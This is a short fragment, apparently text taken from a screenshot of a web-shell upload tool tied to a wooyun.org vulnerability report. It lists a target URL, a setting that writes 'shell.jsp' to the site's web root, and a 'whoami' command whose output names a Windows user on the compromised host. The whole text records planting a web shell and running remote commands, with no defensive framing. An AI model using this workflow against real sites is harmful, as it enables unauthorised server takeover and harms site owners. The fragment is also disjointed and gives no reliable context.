 Url: http://zjim.org
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-53j7krqruu8\tempuser
www.wooyun.org